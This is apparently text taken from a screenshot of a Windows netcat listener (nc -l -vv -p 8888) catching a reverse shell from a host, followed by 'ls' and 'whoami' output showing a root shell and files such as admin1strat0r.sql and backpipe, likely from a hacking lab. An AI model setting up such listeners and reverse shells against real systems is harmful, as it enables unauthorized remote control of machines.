 C:\Users\Joker>nc -l -vv -p 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for DESKTOP-DUDFN2P.www.tendawifi.com: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.0.106] from DESKTOP-DUDFN2P.www.tendawifi.com [192.168.0.106] 5319: HOST_NOT_FOUND
ls
admin1strat0r.sql
backpipe
html
whoami
root